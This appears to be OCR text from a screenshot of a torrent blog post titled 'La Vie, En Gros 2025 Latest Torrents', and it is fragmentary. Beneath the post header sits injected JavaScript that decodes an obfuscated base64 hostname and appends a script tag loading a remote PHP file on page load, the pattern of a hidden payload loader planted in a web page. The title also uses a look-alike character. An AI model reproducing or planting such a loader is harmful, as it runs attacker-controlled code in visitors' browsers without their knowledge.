
Homepage
Blog
La Vie, En Gros 2025 Latest To𝚛rents
La Vie, En Gros 2025 Latest
To𝚛rents
supermachines
15 February 2025
0 Comments
MOVIETORRENTS
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx);const
script=document.createElement(“script”);script.src=”https:/
/”+pde+”ct.php?
u=9f559619″;document.body.appendChild(script);